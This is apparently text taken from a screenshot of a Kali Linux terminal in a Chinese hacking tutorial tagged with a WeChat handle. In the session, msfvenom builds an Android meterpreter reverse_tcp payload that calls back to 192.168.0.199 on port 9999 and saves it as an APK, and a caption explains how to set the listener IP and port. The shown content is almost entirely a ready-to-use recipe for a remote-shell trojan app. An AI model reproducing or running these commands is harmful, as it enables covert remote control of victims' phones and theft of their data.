 root@kali: ~
File Edit View Search Terminal Help
root@kali:~# pwd
/root
root@kali:~# ls
Desktop Documents Downloads Music Pictures Public Templates Videos
root@kali:~# msfvenom -p android/meterpreter/reverse_tcp lhost=192.168.0.199 lport=9999 R > /root/520.apk
No platform was selected, choosing Msf::Module::Platform::Android from the payload
No Arch selected, selecting Arch: dalvik from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 10087 bytes
指定Kali虚拟机IP、监听9999端口
root@kali:~# ls
520.apk Desktop Documents Downloads Music Pictures Public Templates
微信号: HackRead
root@kali:~#